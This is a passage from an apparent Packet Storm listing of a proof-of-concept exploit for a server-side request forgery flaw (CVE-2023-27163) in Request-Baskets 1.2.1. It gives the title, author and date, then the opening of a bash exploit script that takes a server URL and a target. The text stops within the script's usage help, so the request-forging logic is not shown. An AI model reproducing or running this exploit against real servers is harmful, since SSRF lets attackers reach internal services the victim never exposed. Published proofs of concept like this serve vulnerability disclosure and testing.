 packet
storm
Request-Baskets 1.2.1 Server-Side Request Forger
y
2023-08-11 00:00:00
Iyaad Luqman K
packetstormsecurity.com
1231
`# Exploit Title: Request-Baskets v1.2.1 - Server-side request forgery (SSRF)
# Exploit Author: Iyaad Luqman K (init_6)
# Application: Request-Baskets v1.2.1
# Tested on: Ubuntu 22.04
# CVE: CVE-2023-27163
# PoC
#!/bin/bash
if [ "$#" -lt 2 ] || [ "$1" = "-h" ] || [ "$1" = "--help" ]; then
help="Usage: exploit.sh <URL> <TARGET>\n\n";
help+="Arguments:\n" \
help+=" URL main path (/) of the server (eg. http://127.0.0.1:5000/)\n";
help+=" TARGET";